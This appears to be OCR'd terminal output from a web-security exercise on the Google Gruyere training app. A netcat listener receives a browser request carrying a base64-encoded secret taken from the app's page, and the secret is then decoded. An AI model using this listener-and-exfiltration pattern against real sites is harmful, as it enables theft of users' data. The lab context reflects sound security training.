 maxim@ubuntu:~
owasp-zap
maxim@ubuntu:~
maxim@ubuntu:~
Connection: keep-alive
^C
~ » nc -nlvp 9001 130 ↵ maxim@ubuntu
Listening on 0.0.0.0 9001
Connection received on 10.10.58.248 51842
GET /?snippet=c2VjcmV0XzI= HTTP/1.1
Host: 10.10.58.248:9001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Fir
efox/108.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: https://google-gruyere.appspot.com
Connection: keep-alive
^C
~ » echo 'c2VjcmV0XzI=' | base64 --decode 130 ↵ maxim@ubuntu
secret_2%
~ » maxim@ubuntu